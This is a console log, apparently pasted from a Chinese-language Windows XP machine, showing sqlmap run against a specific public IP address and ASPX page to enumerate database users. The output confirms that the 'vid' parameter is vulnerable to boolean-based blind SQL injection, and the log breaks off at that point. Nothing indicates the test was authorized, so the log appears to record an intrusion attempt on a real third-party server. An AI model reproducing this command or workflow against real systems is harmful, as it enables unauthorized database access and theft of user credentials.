 sqlmap
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\Python27\sqlmap>sqlmap.py -u "http://222.135.127.190:7000/cungk.aspx?vid=0006
11" --users
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 13:46:37
[13:46:37] [INFO] using 'C:\Python27\sqlmap\output\222.135.127.190\session' as s
ession file
[13:46:37] [INFO] testing connection to the target url
[13:46:37] [INFO] testing if the url is stable, wait a few seconds
[13:46:39] [INFO] url is stable
[13:46:39] [INFO] testing if GET parameter 'vid' is dynamic
[13:46:39] [INFO] confirming that GET parameter 'vid' is dynamic
[13:46:39] [INFO] GET parameter 'vid' is dynamic
[13:46:39] [INFO] heuristic test shows that GET parameter 'vid' might be injecta
ble (possible DBMS: MySQL)
[13:46:39] [INFO] testing sql injection on GET parameter 'vid'
[13:46:39] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[13:46:40] [INFO] GET parameter 'vid' is 'AND boolean-based blind - WHERE or HAV
ING clause' injectable